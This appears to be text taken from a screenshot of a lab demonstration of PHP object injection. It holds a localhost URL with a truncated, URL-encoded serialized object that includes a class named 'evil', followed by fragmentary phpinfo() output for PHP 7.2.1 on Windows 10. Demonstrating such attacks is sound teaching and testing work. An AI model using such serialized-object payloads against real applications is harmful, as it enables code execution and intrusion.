 localhost/demo/manayakko.php?d=O%3A9%3A"manayakko"%3A1%3A%7Bs%3A11%3A"%00%2A%00ClassObj"%3BO%3A4%3A"evil"%3A1%3A%7Bs%3
PHP Version 7.2.1
System Windows NT DESKTOP-6SK6N6I 10.0 build 17134 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared"
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-obje
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled